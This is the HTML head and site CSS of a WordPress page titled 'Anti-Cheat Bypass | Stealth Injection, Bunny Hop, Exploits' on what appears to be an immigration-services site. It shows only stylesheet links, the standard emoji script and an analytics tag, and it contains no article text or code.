

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jmccwing.com/anti-cheat-bypass-stealth-injection-bunny-hop-exploits/
body_size: 92227
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	
  <link rel="icon" type="image/x-icon" href="https://jmccwing.com/wp-content/uploads/2022/12/fav.png">

<link rel="shortcut icon" href="https://jmccwing.com/wp-content/uploads/2022/12/fav.png" />
<link rel="stylesheet" type="text/css" href="https://jmccwing.com/wp-content/themes/twentynineteen/css/bootstrap.min.css"/>
<link rel="stylesheet" type="text/css" href="https://jmccwing.com/wp-content/themes/twentynineteen/css/animate.css"/>
<link rel="stylesheet" type="text/css" href="https://jmccwing.com/wp-content/themes/twentynineteen/css/font-awesome.css"/>
<link rel="stylesheet" type="text/css" href="https://jmccwing.com/wp-content/themes/twentynineteen/css/themify-icons.css"/>
<link rel="stylesheet" type="text/css" href="https://jmccwing.com/wp-content/themes/twentynineteen/css/flaticon.css"/>
<link rel="stylesheet" type="text/css" href="https://jmccwing.com/wp-content/themes/twentynineteen/css/slick.css">
<link rel='stylesheet' id='rs-plugin-settings-css' href="https://jmccwing.com/wp-content/themes/twentynineteen/revolution/css/rs6.css"> 
<link rel="stylesheet" type="text/css" href="https://jmccwing.com/wp-content/themes/twentynineteen/css/prettyPhoto.css">
<link rel="stylesheet" type="text/css" href="https://jmccwing.com/wp-content/themes/twentynineteen/css/shortcodes.css"/>
<link rel="stylesheet" type="text/css" href="https://jmccwing.com/wp-content/themes/twentynineteen/css/megamenu.css"/>
<link rel="stylesheet" type="text/css" href="https://jmccwing.com/wp-content/themes/twentynineteen/css/responsive.css"/>
<link rel="stylesheet" type="text/css" href="https://jmccwing.com/wp-content/themes/twentynineteen/style.css">
<link rel="stylesheet" type="text/css" href="https://jmccwing.com/wp-content/themes/twentynineteen/css/main.css"/>


<!-- Google tag (gtag.js) -->
<!-- Google tag (gtag.js) --> 
	<script async src="https://www.googletagmanager.com/gtag/js?id=UA-176158088-5"></script> 
	
	<script>   window.dataLayer = window.dataLayer || [];   function gtag(){dataLayer.push(arguments);}   gtag('js', new Date());   gtag('config', 'UA-176158088-5'); </script>


<meta name="google-site-verification" content="syXDXUv0z6_GJXIfLVz8jL6E1Pmb_t-HOgQFfwt3cQY" />


<title>Anti-Cheat Bypass | Stealth Injection, Bunny Hop, Exploits &#8211; JMCC Wing</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="JMCC Wing &raquo; Feed" href="https://jmccwing.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="JMCC Wing &raquo; Comments Feed" href="https://jmccwing.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="JMCC Wing &raquo; Anti-Cheat Bypass | Stealth Injection, Bunny Hop, Exploits Comments Feed" href="https://jmccwing.com/anti-cheat-bypass-stealth-injection-bunny-hop-exploits/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/jmccwing.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://jmccwing.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #0073a8;--wp--preset--color--secondary: #005075;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #767676;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 19.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 22px;--wp--preset--font-size--huge: 49.5px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://jmccwing.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' media='all' />
<link rel='stylesheet' id='twentynineteen-style-css' href='https://jmccwing.com/wp-content/themes/twentynineteen/style.css?ver=1.9' media='all' />
<link rel='stylesheet' id='twentynineteen-print-style-css' href='https://jmccwing.com/wp-content/themes/twentynineteen/print.css?ver=1.9' media='print' />
<link rel="https://api.w.org/" href="https://jmccwing.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://jmccwing.com/wp-json/wp/v2/posts/3378" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jmccwing.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://jmccwing.com/anti-cheat-bypass-stealth-injection-bunny-hop-exploits/" />
<link rel='shortlink' href='https://jmccwing.com/?p=3378' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://jmccwing.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjmccwing.com%2Fanti-cheat-bypass-stealth-injection-bunny-hop-exploits%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://jmccwing.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjmccwing.com%2Fanti-cheat-bypass-stealth-injection-bunny-hop-exploits%2F&#038;format=xml" />
<link rel="pingback" href="https://jmccwing.com/xmlrpc.php"><style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://jmccwing.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->		<style id="wp-custom-css">
			#servicess-roww .menu li {
    margin: 0 4px 18px;
    padding: 0;
    border: 0;
    position: relative;
    display: block;
    background-color: #fff;
    transition: all .4s;
}ul#menu-want-to-come-to-canada {
    margin-top: 0px;
    padding-left: 0;
}.wpb_wrapper h3 {
    font-size: 26px;
    font-weight: 700;
}
.wpb_wrapper h2{font-size: 29px;
    font-weight: 800;
    letter-spacing: 1px;}
.wpb_wrapper ul {
    padding-left: 12px;
}.page-id-218 .servicform {
    margin-bottom: 0;
}.wpb_wrapper p {
    color: #333;
    letter-spacing: 1px;
    text-align: justify;
}#servicess-roww p strong {
    font-weight: 700;
}.page-id-226 .servicform {
    margin-bottom: 0px;
}
nav.main-menu li ul.mega-submenu{left:-21px}
.wpb_wrapper ul li {
    font-size: 15px;
    position: relative;
    color: #333;
    letter-spacing: 1px; margin-bottom:8px;
    list-style-type: none;
    padding-left: 15px;
    line-height: 25px;
}
.wpb_text_column .wpb_wrapper ul li:before {
    position: absolute;
    content: '✓';
    color: #b00714;
    font-weight: 800;
    left: 0;
}
.wpb_wrapper h4 {
    font-size: 22px;
    font-weight: 500;
    line-height: 33px;
    color: #333;
    letter-spacing: 1px;
}
.servicform textarea {
    margin-bottom: 17px;
    background: #ebf2f991;
    border: 1px solid #ccc;
    padding: 12.5px 20px;
    color: #333;height: 90px;
}
.servicform input.wpcf7-form-control.wpcf7-submit {
    margin-bottom: 0px;
    background: #c52e34;
    color: #fff;
    letter-spacing: 3px;
    padding: 8px 20px;
    border: none;
}#servicess-roww .vc_col-sm-8 p {
    color: #333;
    letter-spacing: 1px;
    text-align: justify;
}
.servicform textarea::placeholder {color:#333}

.servicform select {
    margin-bottom: 17px;
    background: #ebf2f991;
    border: 1px solid #ccc;
    padding: 12.5px 20px;
    color: #333;
}
.servicform select::placeholder {color:#333}

.servicform input {
    margin-bottom: 17px;
    background: #ebf2f991;
    border: 1px solid #ccc;
    padding: 10px 20px;
    color: #333;
}
.servicform {    margin-bottom: 50px;
    padding: 26px 20px;
    background: #fff;
    box-shadow: 0px 0px 10px 0px gainsboro;
}

.servicform input::placeholder {color:#333}

ul#menu-already-in-canada {
    margin: 0;padding-left:0
}#service-right .wpb_single_image.wpb_content_element.vc_align_left {
    margin-bottom: 0;
}
.servicform input {
    margin-bottom: 24px;
    background: #ebf2f991;
    border: 1px solid #ccc;
    padding: 10px 20px;
    color: #333;
}
#servicess-roww .menu li a {
    display: block;
    padding: 14px 25px 14px 25px;
    position: relative;
    z-index: 1;
    font-weight: 500;
    font-size: 15px;
    line-height: 16px;
    -webkit-transition: all 0.2s linear;
    transition: all 0.2s linear;
    box-shadow: 0 0 6px 0px rgb(29 33 67 / 10%);
    font-family: 'Roboto', sans-serif;
}#servicess-roww .menu li a::after {
    content: "\f0dd";
    font-family: FontAwesome;
    position: absolute;
    top: 36%;
    right: 20px;
    color: inherit;
    transform: rotate( 
-90deg
 );
    -webkit-transition: width 0.3s linear;
    transition: width 0.3s linear;
    z-index: 1;
    opacity: .4;
    font-size: 13px;
    font-weight: 700;
}
#servicess-roww .menu li:hover:after {
    width: 100%;
}#servicess-roww .menu li.current_page_item {
    background: #cf3b47 !important;
}#servicess-roww .menu li.current_page_item a {
    color: #fff;
}#servicess-roww .menu li:hover a {
    color: #fff;
}
#servicess-roww .menu li::after {
    position: absolute;
    content: " ";
    display: inline-block;
    width: 0;
    background-color: #ce2f3a;
    height: 100%;
    top: 0;
    left: 0;
    -webkit-transition: width 0.3s linear;
    transition: width 0.3s linear;
}
.page-id-6 .about_2-section .section-title h2.title {
    font-weight: 800;
    text-transform: capitalize;
    font-size: 51px;
    line-height: 50px;
    margin-bottom: 0;
    letter-spacing: 2px;
}.wpb_wrapper p {
    color: #333;
}#visas .featured-thumbnail.bor_rad_5 img {
    min-height: 220px;
    max-height: 220px;
    width: 100%;
}#visas .featured-desc p {
    margin-bottom: 6px;
}section.cmt-row.blog_2-section.res-991-mt-0.clearfix {
    background: #ebf2fa;
}div#con-info p {
    color: #fff;
}ul#menu-visa {
    margin: 0;
    padding-left: 0;
}.widget-download ul.download {
    padding: 0;
    margin: 0px;
}.widget-download ul.download li {
    list-style-type: none;
}
a strong {
    font-weight: 800;
}
.number a {
    font-weight: 900;
    letter-spacing: 2px;
}ul#menu-student-admission {
    margin: 0;
    padding: 0;
}
.number i {
    font-size: 24px;
}
.number i.fa.fa-whatsapp {
    color: #0fc76a;
}#testi-page .apct-testimonial-display-wrapper.apct-testimonial-color.apct-grid-boxes.apct-no-img-class {
    box-shadow: 0px 0px 10px 0px gainsboro;
    margin-bottom: 38px;
    padding: 30px 28px;
}#testi-page #template-3 .apct-testimonial-title-name {padding-bottom:10px;
    font-weight: 800;
    font-family: 'Muli';
}#testi-page #template-3 .apct-testimonial-content {
    font-size: 16px;
    font-style: normal;
    letter-spacing: 2px;
    font-weight: 400;
}
.number i.fa.fa-phone {
    color: #d43b41;
}
div#ab8bg {
    background-image: url(https://affirmimmigration.com/wp-content/uploads/2021/03/row-bgimage-8.png);
    background-size: cover;
    background-color: #000c;
    background-blend-mode: multiply;
    padding: 64px 0px 0;
    background-position: right;
	margin-top: 30px;
}.cmt-row.about_fea-section.cmt-bgcolor-grey.clearfix img {
    border: 10px solid #fff;
    box-shadow: 0px 0px 10px 0px gainsboro;
}
.cmt-row.about_fea-section.cmt-bgcolor-grey.clearfix {
    background-image: url(https://affirmimmigration.com/wp-content/uploads/2021/03/col-bgimage-6.png);
    background-color: #f5faff;
    background-blend-mode: multiply;
    background-size: 46%;
    background-repeat: no-repeat;
    background-position: -12% 9%;
}.vc_row.wpb_row.vc_row-fluid.cmt-col-bgcolor-yes.cmt-bg.cmt-bgcolor-grey.z-index-2.spacing-7.mt-0.box-shadow {
    box-shadow: 0px 0px 10px 0px gainsboro;
    border: 10px solid #fff;
}
div#ab8bg h2.title {
    color: #fff;
}div#ab8bg h5 {
    color: #fff;
}#ab8bg a.vc_general.vc_btn3.vc_btn3-size-md.vc_btn3-shape-rounded.vc_btn3-style-modern.vc_btn3-color-grey {
    background: #0000001f;
    color: #fff;
    letter-spacing: 2px;
}.cmt-col-bgcolor-yes textarea.wpcf7-form-control.wpcf7-textarea {
    height: 101px;
    width: 100%;
}.vc_row.wpb_row.vc_row-fluid.cmt-col-bgcolor-yes.cmt-bg.cmt-bgcolor-grey.z-index-2.spacing-7.mt-0.box-shadow {
    padding-bottom: 20px;
}
input.wpcf7-form-control.wpcf7-submit.submit.cmt-btn.cmt-btn-size-lg.cmt-btn-shape-rounded.cmt-btn-style-border.cmt-btn-color-dark.w-100 {
    background: #d43b41;
    letter-spacing: 4px;
    margin-top: 23px;
}
label{width:100%}
#servicerow-row .wpb_wrapper h3 {
   color: #333;
    letter-spacing: 1px;
    font-weight: 600;
    text-align: center;
    overflow: hidden;
    max-height: 24px;
    padding: 3px 13px;
    line-height: 25px;
    font-size: 21px;
    margin-bottom: 9px;
}
#servicerow-row .wpb_single_image.wpb_content_element.vc_align_left {
    margin-bottom: 0px;
}
#servicerow-row .wpb_text_column.wpb_content_element p {
    font-size: 14px;text-align:center;
    line-height: 21px !important;
}
#servicerow-row .wpb_column.vc_column_container.vc_col-sm-4 {
    margin-bottom: 40px;
}
#servicerow-row .no-data {
    display: none;
}
#servicerow-row img {
    max-height: 193px;
    min-height: 193px;
}

#servicerow-row a.vc_general.vc_btn3.vc_btn3-size-md.vc_btn3-shape-rounded.vc_btn3-style-modern.vc_btn3-color-grey {
    background: #c01422;
    color: #fff;
    letter-spacing: 1px;
    padding: 8px 17px;
    border: none !IMPORTANT;
}#servicerow-row .vc_btn3-container.vc_btn3-center {
    margin-bottom: 20px;
}
#servicerow-row .vc_row.wpb_row.vc_inner.vc_row-fluid .vc_col-sm-4 .vc_column-inner .wpb_wrapper figure.wpb_wrapper.vc_figure {
    box-shadow: none;
}#servicerow-row .vc_row.wpb_row.vc_inner.vc_row-fluid .vc_col-sm-4 .vc_column-inner .wpb_wrapper .wpb_text_column.wpb_content_element .wpb_wrapper {
    box-shadow: none;
}
#servicerow-row .wpb_text_column.wpb_content_element {
    margin-bottom: 0px;
    padding: 8px;
}
#servicerow-row .vc_row.wpb_row.vc_inner.vc_row-fluid .vc_col-sm-4 .vc_column-inner .wpb_wrapper {
   background: #fff;
    padding: 4px;
    box-shadow: 0px 0px 10px 0px gainsboro;
}
.page-id-262 #servicerow-row img {
    min-height: 250px;
    max-height: 250px;
}
.page-id-262 #servicerow-row .vc_col-sm-6 .vc_column-inner .wpb_wrapper figure.wpb_wrapper.vc_figure {
    box-shadow: none;
}.page-id-262 #servicerow-row .vc_col-sm-6 .vc_column-inner .wpb_wrapper {
    background: #fff;
    padding: 4px;
    box-shadow: 0px 0px 10px gainsboro;
}.page-id-262 #servicerow-row .vc_col-sm-6 .wpb_text_column.wpb_content_element .wpb_wrapper {
